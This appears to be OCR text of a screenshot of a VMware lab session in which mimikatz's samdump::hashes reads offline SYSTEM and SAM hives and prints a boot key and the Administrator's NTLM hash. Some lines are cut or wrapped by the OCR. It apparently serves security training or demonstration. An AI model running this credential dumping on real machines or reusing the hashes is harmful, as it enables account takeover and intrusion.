 W2K8-T-DC - VMware Workstation
File Edit View VM Tabs Help
Home W2K8-T-DC W7-CLI (x86) DART XP-PR
mimikatz 1.0 x64 (beta)
version - Retourne la version de mimikatz
mimikatz # samdump::hash
Module : 'samdump' identifié, mais commande 'hash' introuvable
Description du module : Dump de SAM
hashes - Récupère la bootkey depuis une ruche SYSTEM pu
puis une ruche SAM
mimikatz # samdump::hashes d:\windows\system32\config\system d:\
\config\sam
Ordinateur : WIN-F5RGBA7SOOD
BootKey : 15d3fbe3ee5e2e79b8263774d1022e60
Rid : 500
User : Administrator
LM :
NTLM : e19ccf75ee54e06b06a5907af13cef42
Rid : 501
User : Guest
LM :
NTLM :
mimikatz #
EFS
Event Viewer
Font Drivers
Font Management
FontDPI
FontLink
FontMapper
Fonts
To return to your computer, press Ctrl+Alt.